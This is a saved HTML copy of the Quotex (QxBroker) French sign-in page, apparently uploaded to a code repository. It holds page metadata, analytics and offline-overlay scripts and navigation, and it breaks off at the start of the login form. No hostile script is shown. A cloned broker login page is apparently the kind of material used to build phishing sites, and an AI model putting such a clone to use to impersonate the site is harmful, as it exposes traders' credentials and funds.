

==== quotex/Connexion Web Quotex _ Connexion QxBroker.html @ f477c8a7 "Add files via upload" ====
<!DOCTYPE html>
<!-- saved from url=(0032)https://qxbroker.com/fr/sign-in/ -->
<html lang="fr"><div id="in-page-channel-node-id" data-channel-name="in_page_channel_jdl69y"></div><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="theme-color" content="#1C1F2D">
    <meta name="color-scheme" content="dark">
    <title>Connexion Web Quotex | Connexion QxBroker</title>
                            <link rel="alternate" hreflang="ar" href="https://qxbroker.com/ar/sign-in/">
                        <link rel="alternate" hreflang="bn" href="https://market-qx.trade/">
                        <link rel="alternate" hreflang="x-default" href="https://qxbroker.com/en/sign-in/">
                        <link rel="alternate" hreflang="es" href="https://qxbroker.com/es/sign-in/">
                        <link rel="alternate" hreflang="fa" href="https://qxbroker.com/fa/sign-in/">
                        <link rel="alternate" hreflang="fl" href="https://qxbroker.com/fl/sign-in/">
                        <link rel="alternate" hreflang="fr" href="https://qxbroker.com/fr/sign-in/">
                        <link rel="alternate" hreflang="ha" href="https://qxbroker.com/ha/sign-in/">
                        <link rel="alternate" hreflang="hi" href="https://qxbroker.com/hi/sign-in/">
                        <link rel="alternate" hreflang="id" href="https://market-qx.trade/">
                        <link rel="alternate" hreflang="ja" href="https://qxbroker.com/ja/sign-in/">
                        <link rel="alternate" hreflang="ko" href="https://qxbroker.com/ko/sign-in/">
                        <link rel="alternate" hreflang="ms" href="https://qxbroker.com/ms/sign-in/">
                        <link rel="alternate" hreflang="my" href="https://qxbroker.com/my/sign-in/">
                        <link rel="alternate" hreflang="pt" href="https://qxbroker.com/pt/sign-in/">
                        <link rel="alternate" hreflang="sw" href="https://qxbroker.com/sw/sign-in/">
                        <link rel="alternate" hreflang="th" href="https://qxbroker.com/th/sign-in/">
                        <link rel="alternate" hreflang="tr" href="https://qxbroker.com/tr/sign-in/">
                        <link rel="alternate" hreflang="ua" href="https://qxbroker.com/ua/sign-in/">
                        <link rel="alternate" hreflang="ur" href="https://market-qx.trade/">
                        <link rel="alternate" hreflang="uz" href="https://qxbroker.com/uz/sign-in/">
                        <link rel="alternate" hreflang="vt" href="https://market-qx.pro/">
                        <link rel="alternate" hreflang="zh" href="https://qxbroker.com/zh/sign-in/">
                <link rel="icon" type="image/png" href="imgs/favicon.png?v=1">
    <link rel="shortcut icon" href="imgs/favicon.png?v=1">
    <meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="apple-mobile-web-app-title" content="Quotex">
<link rel="apple-touch-icon" sizes="180x180" href="https://qxbroker.com/trade-room/react/quotex-pwa-icons/icon_180x180.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://qxbroker.com/trade-room/react/quotex-pwa-icons/icon_152x152.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://qxbroker.com/trade-room/react/quotex-pwa-icons/icon_120x120.png">
<link rel="mask-icon" href="https://qxbroker.com/profile/favicons/safari-pinned-tab.svg" color="#a0002a">
<link rel="manifest" href="https://qxbroker.com/trade-room/react/manifest.json">
<meta name="msapplication-TileColor" content="#a0002a">
<meta name="msapplication-config" content="https://qxbroker.com/profile/favicons/browserconfig.xml">
    <meta name="description" content="Connexion à Quotex. Connectez-vous au compte personnel du courtier Qx, apprenez sur un compte démo et commencez à investir de manière réelle. Le dépôt minimum est de seulement 10$">
    <meta name="interkassa-verification" content="52ae35204ccc1b97dfc591cb53ca5d3a">

    <meta property="og:type" content="website">
    <meta property="og:title" content="Connexion Web Quotex | Connexion QxBroker">
    <meta property="og:description" content="Connexion à Quotex. Connectez-vous au compte personnel du courtier Qx, apprenez sur un compte démo et commencez à investir de manière réelle. Le dépôt minimum est de seulement 10$">
    <meta property="og:url" content="https://qxbroker.com/">
    <meta property="og:image" content="https://qxbroker.com/profile/images/seo.png">
    <meta property="product:plural_title" content="Quotex">

    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Connexion Web Quotex | Connexion QxBroker">
    <meta name="twitter:description" content="Connexion à Quotex. Connectez-vous au compte personnel du courtier Qx, apprenez sur un compte démo et commencez à investir de manière réelle. Le dépôt minimum est de seulement 10$">
    <meta name="twitter:image" content="https://qxbroker.com/profile/images/seo.png">

    <link rel="shortcut icon" href="https://qxbroker.com/profile/images/favicon.png">

    <link rel="stylesheet" href="./Connexion Web Quotex _ Connexion QxBroker_files/main.css">            <link rel="stylesheet" href="./Connexion Web Quotex _ Connexion QxBroker_files/debug-bar-decorator.css">
        <script src="./Connexion Web Quotex _ Connexion QxBroker_files/imask"></script>
    <meta name="yandex-verification" content="62662e7489c4f276">
        <!-- Google tag (gtag.js) -->
<script async="" src="./Connexion Web Quotex _ Connexion QxBroker_files/js"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-L4T5GBPFHJ');
</script>        <script>
(function () {
    if (!('serviceWorker' in navigator)) return;
    window.addEventListener('load', function () {
        if (navigator.userAgent.match(/quotex\s(webview|native)/i)) {
            navigator.serviceWorker.getRegistration().then(reg => reg && reg.unregister && reg.unregister());
        } else {
            navigator.serviceWorker.register('/service-worker.js');
        }
    });
})();
</script>
<style>@keyframes slide-in-one-tap {
  from {
    transform: translateY(80px);
  }
  to {
    transform: translateY(0px);
  }
}

.trust-hide-gracefully {
  opacity: 0;
}

.trust-wallet-one-tap .hidden {
    display: none;
  }

.trust-wallet-one-tap .semibold {
    font-weight: 500;
  }

.trust-wallet-one-tap .binance-plex {
    font-family: 'Binance';
  }

.trust-wallet-one-tap .rounded-full {
    border-radius: 50%;
  }

.trust-wallet-one-tap .flex {
    display: flex;
  }

.trust-wallet-one-tap .flex-col {
    flex-direction: column;
  }

.trust-wallet-one-tap .items-center {
    align-items: center;
  }

.trust-wallet-one-tap .space-between {
    justify-content: space-between;
  }

.trust-wallet-one-tap .justify-center {
    justify-content: center;
  }

.trust-wallet-one-tap .w-full {
    width: 100%;
  }

.trust-wallet-one-tap .box {
    transition: all 0.5s cubic-bezier(0, 0, 0, 1.43);
    animation: slide-in-one-tap 0.5s cubic-bezier(0, 0, 0, 1.43);
    width: 384px;
    border-radius: 15px;
    background: #fff;
    box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.25);
    position: fixed;
    right: 30px;
    bottom: 30px;
    z-index: 1020;
  }

.trust-wallet-one-tap .header {
    gap: 15px;
    border-bottom: 1px solid #e6e6e6;
    padding: 10px 18px;
  }

.trust-wallet-one-tap .header .left-items {
      gap: 15px;
    }

.trust-wallet-one-tap .header .title {
      color: #1e2329;
      font-size: 18px;
      font-weight: 600;
      line-height: 28px;
    }

.trust-wallet-one-tap .header .subtitle {
      color: #474d57;
      font-size: 14px;
      line-height: 20px;
    }

.trust-wallet-one-tap .header .close {
      color: #1e2329;
      cursor: pointer;
    }

.trust-wallet-one-tap .body {
    padding: 9px 18px;
    gap: 10px;
  }

.trust-wallet-one-tap .body .right-items {
      gap: 10px;
      width: 100%;
    }

.trust-wallet-one-tap .body .right-items .wallet-title {
        color: #1e2329;
        font-size: 16px;
        font-weight: 600;
        line-height: 20px;
      }

.trust-wallet-one-tap .body .right-items .wallet-subtitle {
        color: #474d57;
        font-size: 14px;
        line-height: 20px;
      }

.trust-wallet-one-tap .connect-indicator {
    gap: 15px;
    padding: 8px 0;
  }

.trust-wallet-one-tap .connect-indicator .flow-icon {
      color: #474d57;
    }

.trust-wallet-one-tap .loading-color {
    color: #fff;
  }

.trust-wallet-one-tap .button {
    border-radius: 50px;
    outline: 2px solid transparent;
    outline-offset: 2px;
    background-color: rgb(5, 0, 255);
    border-color: rgb(229, 231, 235);
    cursor: pointer;
    text-align: center;
    height: 45px;
  }

.trust-wallet-one-tap .button .button-text {
      color: #fff;
      font-size: 16px;
      font-weight: 600;
      line-height: 20px;
    }

.trust-wallet-one-tap .footer {
    margin: 20px 30px;
  }

.trust-wallet-one-tap .check-icon {
    color: #fff;
  }

@font-face {
  font-family: 'Binance';
  src: url(chrome-extension://egjidjbpglichdcondbcbdnbeeppgdph/fonts/BinancePlex-Regular.otf) format('opentype');
  font-weight: 400;
  font-style: normal;
}

@font-face {
  font-family: 'Binance';
  src: url(chrome-extension://egjidjbpglichdcondbcbdnbeeppgdph/fonts/BinancePlex-Medium.otf) format('opentype');
  font-weight: 500;
  font-style: normal;
}

@font-face {
  font-family: 'Binance';
  src: url(chrome-extension://egjidjbpglichdcondbcbdnbeeppgdph/fonts/BinancePlex-SemiBold.otf) format('opentype');
  font-weight: 600;
  font-style: normal;
}

/*# sourceMappingURL=[data-uri] */</style>
<style>
/* Mobile menu */
.header__mobile-button{display:none;background:none;border:none;cursor:pointer;padding:8px;z-index:1001}
#nav-icon{width:24px;height:18px;position:relative;transform:rotate(0);transition:.5s ease-in-out}
#nav-icon span{display:block;position:absolute;height:2px;width:100%;background:#fff;border-radius:2px;opacity:1;left:0;transform:rotate(0);transition:.25s ease-in-out}
#nav-icon span:nth-child(1){top:0}
#nav-icon span:nth-child(2){top:8px}
#nav-icon.open span:nth-child(1){top:8px;transform:rotate(45deg)}
#nav-icon.open span:nth-child(2){top:8px;transform:rotate(-45deg)}
.header__mobile-container{position:fixed;top:0;right:-100%;width:300px;height:100%;background:#1C1F2D;z-index:1000;transition:right .3s ease;overflow-y:auto;padding:80px 24px 24px}
.header__mobile-container.open{right:0}
.header__mobile-block{display:flex;flex-direction:column;gap:4px}
.header__mobile-container__nav{padding:4px 0}
.header__mobile-container__nav a{color:rgba(255,255,255,.7);font-size:15px;text-decoration:none;padding:10px 0;display:block;font-weight:500;transition:color .2s}
.header__mobile-container__nav a:hover{color:#fff}
.header__mobile-container__footer-wrapper{margin-top:24px;border-top:1px solid rgba(255,255,255,.08);padding-top:16px}
.header__mobile-container__footer-buttons{display:flex;gap:8px;margin-bottom:16px}
.header__mobile-container__footer-log-in,.header__mobile-container__footer-sign-up{flex:1;text-align:center;padding:10px;border-radius:8px;font-size:14px;font-weight:600;text-decoration:none}
.header__mobile-container__footer-log-in{border:1px solid rgba(255,255,255,.15);color:#fff;background:transparent}
.header__mobile-container__footer-sign-up{background:#a0002a;color:#fff;border:none}
.header__mobile-container__footer{font-size:13px;color:rgba(255,255,255,.4)}
.countries__menu.mobile{display:flex;flex-wrap:wrap;gap:8px;margin-top:8px}
.countries__menu.mobile a{color:rgba(255,255,255,.5);font-size:12px;text-decoration:none;padding:4px 8px;border:1px solid rgba(255,255,255,.08);border-radius:4px;transition:all .2s}
.countries__menu.mobile a:hover{color:#fff;border-color:rgba(255,255,255,.2)}
@media(max-width:1024px){.header__mobile-button{display:block}}
</style>
</head>
<body class="">
<bdi>
<div id="offline-overlay" style="display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(28, 31, 45, 0.90); z-index: 9999; backdrop-filter: blur(5px);">
    <div style="display: flex; align-items: center; justify-content: center; min-height: 100vh; text-align: center; padding: 20px;">
        <div style="display: flex; flex-direction: column; gap: 20px; max-width: 400px; align-items: center;">
            <img src="./Connexion Web Quotex _ Connexion QxBroker_files/no-connection.png" alt="Aucune connexion" style="width: 64px; height: 64px;">
            <h1 style="color: #fff; font-size: 24px; font-weight: 700; line-height: 30px; margin: 0;">Aucune connexion</h1>
            <p style="color: rgba(255, 255, 255, 0.8); font-size: 16px; font-weight: 400; line-height: 20px; margin: 0;">
                <span id="offline-message">Tentative de reconnexion dans <span id="offline-countdown">5</span> secondes...</span>
            </p>
            <button id="offline-retry-btn" style="background: transparent; border: none; cursor: pointer; color: #026fd3; font-family: &#39;Roboto&#39;; font-size: 14px; font-weight: 700; line-height: 18px; padding: 8px 16px; transition: opacity 0.2s;">
                Réessayer maintenant            </button>
        </div>
    </div>
</div>

<script>
(function() {
    const overlay = document.getElementById('offline-overlay');
    const countdownElement = document.getElementById('offline-countdown');
    const retryBtn = document.getElementById('offline-retry-btn');
    
    let retryDelay = 5;
    let countdown = retryDelay;
    let timer = null;

    function hideOffline() {
        overlay.style.display = 'none';
        document.body.style.overflow = '';
        if (timer) {
            clearInterval(timer);
            timer = null;
        }
        retryDelay = 5;
    }

    function showOffline() {
        overlay.style.display = 'block';
        document.body.style.overflow = 'hidden';
        countdown = retryDelay;
        countdownElement.textContent = countdown;
        
        if (timer) clearInterval(timer);
        
        timer = setInterval(() => {
            countdown--;
            countdownElement.textContent = countdown;

            if (countdown <= 0) {
                if (navigator.onLine) {
                    hideOffline();
                } else {
                    retryDelay = Math.min(retryDelay + 5, 30);
                    countdown = retryDelay;
                }
            }
        }, 1000);
    }

    function checkConnection() {
        if (navigator.onLine) {
            hideOffline();
        }
    }

    window.addEventListener('offline', showOffline);
    window.addEventListener('online', checkConnection);
    retryBtn.addEventListener('click', checkConnection);

    if (!navigator.onLine) {
        showOffline();
    }
})();
</script>
<!-- prettier-ignore -->
<div>
  
    <div class="header__wrapper">
        <header class="header" id="top">
            <div class="header__menu">
                <a class="header__logo" href="https://qxbroker.com/fr/" style="display:flex;align-items:center;gap:8px"><img src="imgs/quotex_logo-white-mobile.svg" alt="Quotex" style="height:28px;width:auto"><img src="imgs/quotex_logo-white.svg" alt="Quotex" style="height:28px;width:auto"></a>

                <nav class="header__links">
                    <ul class="header__list">
                        <li class="header__list--item">
                            <a href="https://qxbroker.com/fr/sign-up/fast/">
                                Compte Démo                            </a>
                        </li>
                        <li class="header__list--item ">
                            <a href="https://qxbroker.com/fr/about-us/">
                                À propos de nous                            </a>
                        </li>
                        <li class="header__list--item ">
                            <a href="https://qxbroker.com/fr/faq/">
                                FAQ                            </a>
                        </li>
                        <li class="header__list--item">
                            <a href="https://blog.qxbroker.com/">
                                Blog                            </a>
                        </li>
                    </ul>
                </nav>

                <div class="header__buttons">
                    <a href="https://qxbroker.com/fr/sign-up/" class="header__button" id="button-sign-up">Créer un compte</a>

                    <a class="header__language language">
                        <svg width="18" height="18" viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg">
                            <path fill-rule="evenodd" clip-rule="evenodd" d="M2.36666 8.20622C2.66248 5.57837 4.49411 3.41541 6.94277 2.63608C6.0345 4.6496 5.51928 6.42527 5.42018 8.20622H2.36666ZM6.92284 8.20622C7.03549 6.44654 7.61926 4.61824 8.74705 2.32818C8.81644 2.32603 8.88611 2.32495 8.95603 2.32495C8.98541 2.32495 9.01475 2.32514 9.04405 2.32552C10.1727 4.61682 10.7569 6.44586 10.8696 8.20622H6.92284ZM10.8525 9.70622H6.93991C7.08884 11.4396 7.68449 13.276 8.75925 15.5847C8.82461 15.5866 8.89021 15.5876 8.95603 15.5876C8.98139 15.5876 9.00672 15.5875 9.03201 15.5872C10.1075 13.2773 10.7035 11.4402 10.8525 9.70622ZM10.7933 15.3298C11.6865 13.2752 12.2242 11.4792 12.3573 9.70622H15.5454C15.2426 12.3967 13.3299 14.5999 10.7933 15.3298ZM12.3722 8.20622C12.2724 6.41274 11.7506 4.62462 10.8304 2.59356C13.3485 3.33417 15.244 5.52892 15.5454 8.20622H12.3722ZM2.36664 9.70622H5.43511C5.56728 11.4674 6.09869 13.2512 6.98125 15.2886C4.51327 14.5197 2.66398 12.3479 2.36664 9.70622ZM8.95603 0.824951C4.46523 0.824951 0.824707 4.46547 0.824707 8.95628C0.824707 13.4471 4.46523 17.0876 8.95603 17.0876C13.4468 17.0876 17.0874 13.4471 17.0874 8.95628C17.0874 4.46547 13.4468 0.824951 8.95603 0.824951Z"></path>
                        </svg>
                        <div class="header__language-text">fr</div>
                    </a>
                </div>

                <div id="countriesMenu" class="countries__menu">
                                            <a href="https://qxbroker.com/ar/sign-in/">العربية</a>
                                            <a href="https://market-qx.trade/bn/sign-in/">বাংলা</a>
                                            <a href="https://qxbroker.com/en/sign-in/">English</a>
                                            <a href="https://qxbroker.com/es/sign-in/">Español</a>
                                            <a href="https://qxbroker.com/fa/sign-in/">فارسی</a>
                                            <a href="https://qxbroker.com/fl/sign-in/">Filipino</a>
                                            <a href="https://qxbroker.com/fr/sign-in/">Français</a>
                                            <a href="https://qxbroker.com/ha/sign-in/">Hausa</a>
                                            <a href="https://qxbroker.com/hi/sign-in/">हिन्दी</a>
                                            <a href="https://market-qx.trade/id/sign-in/">Indonesian</a>
                                            <a href="https://qxbroker.com/ja/sign-in/">日本語</a>
                                            <a href="https://qxbroker.com/ko/sign-in/">한국어</a>
                                            <a href="https://qxbroker.com/ms/sign-in/">Malay</a>
                                            <a href="https://qxbroker.com/my/sign-in/">မြန်မာဘာသာ</a>
                                            <a href="https://qxbroker.com/pt/sign-in/">Português</a>
                                            <a href="https://qxbroker.com/sw/sign-in/">Kiswahili</a>
                                            <a href="https://qxbroker.com/th/sign-in/">ไทย</a>
                                            <a href="https://qxbroker.com/tr/sign-in/">Türkçe</a>
                                            <a href="https://qxbroker.com/ua/sign-in/">Українська</a>
                                            <a href="https://market-qx.trade/ur/sign-in/">اردو</a>
                                            <a href="https://qxbroker.com/uz/sign-in/">Oʻzbekcha</a>
                                            <a href="https://market-qx.pro/vt/sign-in/">Tiếng Việt</a>
                                            <a href="https://qxbroker.com/zh/sign-in/">中文</a>
                                    </div>

                <button id="mobile-trigger" class="header__mobile-button">
                    <div id="nav-icon">
                        <span></span>
                        <span></span>
                    </div>
                </button>

                <div class="header__mobile-container">
                    <div class="header__mobile-block">
                        <div class="header__mobile-container__nav">
                            <a href="https://qxbroker.com/fr/sign-up/fast/">Compte Démo</a>
                        </div>
                        <div class="header__mobile-container__nav">
                            <a href="https://qxbroker.com/fr/about-us/">À propos de nous</a>
                        </div>
                        <div class="header__mobile-container__nav">
                            <a href="https://qxbroker.com/fr/faq/">FAQ</a>
                        </div>
                        <div class="header__mobile-container__nav">
                            <a href="https://blog.qxbroker.com/">Blog</a>
                        </div>
                    </div>

                    <div class="header__mobile-container__footer-wrapper">
                        <div class="header__mobile-container__footer-buttons">
                            <a href="https://qxbroker.com/fr/sign-in/" class="header__mobile-container__footer-log-in">Se connecter</a>
                            <a href="https://qxbroker.com/fr/sign-up/" class="header__mobile-container__footer-sign-up">Créer un compte</a>
                        </div>

                        <div class="header__mobile-container__footer">
                            <div>
                                <div id="countriesMenu-mobile" class="countries__menu mobile">
                                                                            <a href="https://qxbroker.com/ar/sign-in/">العربية</a>
                                                                            <a href="https://market-qx.trade/bn/sign-in/">বাংলা</a>
                                                                            <a href="https://qxbroker.com/en/sign-in/">English</a>
                                                                            <a href="https://qxbroker.com/es/sign-in/">Español</a>
                                                                            <a href="https://qxbroker.com/fa/sign-in/">فارسی</a>
                                                                            <a href="https://qxbroker.com/fl/sign-in/">Filipino</a>
                                                                            <a href="https://qxbroker.com/fr/sign-in/">Français</a>
                                                                            <a href="https://qxbroker.com/ha/sign-in/">Hausa</a>
                                                                            <a href="https://qxbroker.com/hi/sign-in/">हिन्दी</a>
                                                                            <a href="https://market-qx.trade/id/sign-in/">Indonesian</a>
                                                                            <a href="https://qxbroker.com/ja/sign-in/">日本語</a>
                                                                            <a href="https://qxbroker.com/ko/sign-in/">한국어</a>
                                                                            <a href="https://qxbroker.com/ms/sign-in/">Malay</a>
                                                                            <a href="https://qxbroker.com/my/sign-in/">မြန်မာဘာသာ</a>
                                                                            <a href="https://qxbroker.com/pt/sign-in/">Português</a>
                                                                            <a href="https://qxbroker.com/sw/sign-in/">Kiswahili</a>
                                                                            <a href="https://qxbroker.com/th/sign-in/">ไทย</a>
                                                                            <a href="https://qxbroker.com/tr/sign-in/">Türkçe</a>
                                                                            <a href="https://qxbroker.com/ua/sign-in/">Українська</a>
                                                                            <a href="https://market-qx.trade/ur/sign-in/">اردو</a>
                                                                            <a href="https://qxbroker.com/uz/sign-in/">Oʻzbekcha</a>
                                                                            <a href="https://market-qx.pro/vt/sign-in/">Tiếng Việt</a>
                                                                            <a href="https://qxbroker.com/zh/sign-in/">中文</a>
                                                                    </div>

                                <div class="header__mobile-container__footer-language language-mobile">
                                    <div class="header__mobile-container__footer-language__flag">
                                        <svg width="18" height="18" viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg">
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M2.36666 8.20622C2.66248 5.57837 4.49411 3.41541 6.94277 2.63608C6.0345 4.6496 5.51928 6.42527 5.42018 8.20622H2.36666ZM6.92284 8.20622C7.03549 6.44654 7.61926 4.61824 8.74705 2.32818C8.81644 2.32603 8.88611 2.32495 8.95603 2.32495C8.98541 2.32495 9.01475 2.32514 9.04405 2.32552C10.1727 4.61682 10.7569 6.44586 10.8696 8.20622H6.92284ZM10.8525 9.70622H6.93991C7.08884 11.4396 7.68449 13.276 8.75925 15.5847C8.82461 15.5866 8.89021 15.5876 8.95603 15.5876C8.98139 15.5876 9.00672 15.5875 9.03201 15.5872C10.1075 13.2773 10.7035 11.4402 10.8525 9.70622ZM10.7933 15.3298C11.6865 13.2752 12.2242 11.4792 12.3573 9.70622H15.5454C15.2426 12.3967 13.3299 14.5999 10.7933 15.3298ZM12.3722 8.20622C12.2724 6.41274 11.7506 4.62462 10.8304 2.59356C13.3485 3.33417 15.244 5.52892 15.5454 8.20622H12.3722ZM2.36664 9.70622H5.43511C5.56728 11.4674 6.09869 13.2512 6.98125 15.2886C4.51327 14.5197 2.66398 12.3479 2.36664 9.70622ZM8.95603 0.824951C4.46523 0.824951 0.824707 4.46547 0.824707 8.95628C0.824707 13.4471 4.46523 17.0876 8.95603 17.0876C13.4468 17.0876 17.0874 13.4471 17.0874 8.95628C17.0874 4.46547 13.4468 0.824951 8.95603 0.824951Z"></path>
                                        </svg>
                                    </div>
                                    fr                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </header>
    </div>
    
    <div class="main__platform-content">
        <div class="main__platform-video__none">
            <div class="main__platform-video">
                <video class="main__platform-video__media" src="https://qxbroker.com/site/img/main_bg.mp4" autoplay="" playsinline="" muted="" loop=""></video>
            </div>
        </div>

       
<div class="main sign__container">
    <div class="modal-sign__container sign__form">
                    <div class="sign__title">Connectez-vous à Votre Compte</div>
        
        <div class="modal-sign__block">
            <div class="modal-sign__tabs form" dir="auto">
                <div class="modal-sign__tabs-block">
                    <a href="#" class="modal-sign__tab active" data-value="1">
                        Se Connecter                    </a>
                </div>
            </div>

                        <div id="tab-2" class="tabs__item ">
                                                                    <form action="https://qxbroker.com/fr/sign-up/" method="post" onsubmit="this.elements[&#39;time_offset&#39;].value = -new Date().getTimezoneOffset() * 60; return QXvId.submit(this, &#39;__alreadySubmited&#39;); " dir="auto">
    <input type="hidden" name="_token" value="DmkCogNmYBlHfmFWR569uH3DQuXEVX3x01rM81Wb">    <input type="hidden" name="time_offset">

    
    <div id="select-country-name" class="select-input-container">
        <input id="input-country-name" type="text" placeholder="Recherchez" class="select-input">
        <input id="input-clear-button" class="select-button-close" type="button" value="X">
        <div class="modal-sign__input select select-icon ">
            <div class="icon-input">
                <svg xmlns="http://www.w3.org/2000/svg" width="17" height="16" viewBox="0 0 17 16" fill="none">
                  <g opacity="0.3" clip-path="url(#clip0_7761_804)">
